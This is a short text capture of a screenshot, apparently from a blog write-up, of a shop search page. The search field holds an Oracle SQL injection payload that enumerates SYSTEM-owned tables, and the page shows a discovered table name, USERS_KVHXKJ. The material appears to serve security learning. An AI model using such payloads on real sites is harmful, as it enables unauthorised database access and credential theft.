 WE LIKE TO
SHOP
-1' union select table_name,null from all_tables where
owner='SYSTEM' and table_name like 'USER%'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
USERS_KVHXKJ
AaronLuo's Blog from byAaronluo.github.io